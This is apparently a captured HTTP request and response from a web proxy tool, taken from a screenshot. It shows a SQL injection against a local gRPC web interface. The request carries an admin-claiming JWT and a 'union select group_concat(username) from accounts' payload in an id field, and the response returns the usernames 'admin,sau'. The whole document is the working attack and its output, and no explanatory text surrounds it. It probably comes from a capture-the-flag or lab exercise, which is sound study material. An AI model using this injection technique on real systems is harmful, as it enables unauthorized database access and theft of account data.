 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:40767
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token:
31JUmSDt6H2wSjIVRVfWzWSvS6SzCzZ67XOT5kjJ60A
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 243
11 Origin: http://127.0.0.1:40767
12 Connection: close
13 Referer: http://127.0.0.1:40767/
14 Cookie: _grpcui_csrf_token=
31JUmSDt6H2wSjIVRVfWzWSvS6SzCzZ67XOT5kjJ60A
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWR
taW4iLCJleHAiOjE2OTM1Nzc3Mjl9.lAcIMvp8KQOO5JQ2y8JGdef2nup
othWc1nUG3Osadu0"
}
],
"data":[
{
"id":
"669 union select group_concat(username) from accounts"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 11:38:48 GMT
4 Content-Length: 393
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33